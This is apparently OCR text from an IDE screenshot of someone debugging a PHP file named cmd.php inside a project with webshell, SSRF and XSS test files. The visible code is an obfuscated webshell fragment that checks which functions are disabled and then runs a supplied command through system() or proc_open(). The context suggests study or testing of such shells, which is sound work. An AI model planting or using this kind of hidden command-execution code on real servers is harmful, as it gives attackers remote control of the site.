 index.php - cmd.php
File Edit View Navigate Code Refactor Run Tools VCS Window Help
WWW cmd.php main PHP
Project
xml.php shell.php hello.php webshe.php test1.php cmd.php ip.php index.php ssrf.php
xss
Xun
zf-smarty
1.txt
2.html
2.txt
3.html
5.php
999.txt
cmd.php
error-output.txt
fileadd.php
getMessage()
h1.php
h2.php
h3.php
hello.php
img1.html
index.php
2 15
32 }
33 $JueQDBH = 'is_callable'; $JueQDBH: "is_callable"
34 $Bvce = 'in_array'; $Bvce: "in_array"
35 if ($JueQDBH('system') and !$Bvce('system', $PadtJn)) { $PadtJn: array[0]
36 ob_start();
37 system($c);
38 $kWJW = ob_get_contents();
39 ob_end_clean();
40 } else if ($JueQDBH('proc_open') and !$Bvce('proc_open', $PadtJn)) {
41 $handle = proc_open($c, array(
42 array(
43 'pipe',
main()
Project
Bookmarks
Structure
Database
Notifications
Debug: cmd.php
Debugger Console Output
cmd.php:35, main()
cmd.php:110, {main}()
Switch frames from anywhere in the IDE with Ctrl+Alt+...
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$Bvce = "in_array"
$JueQDBH = "is_callable"
$PadtJn = {array[0]}
Version Control Run Debug TODO Problems Terminal PHP-CGI Server Services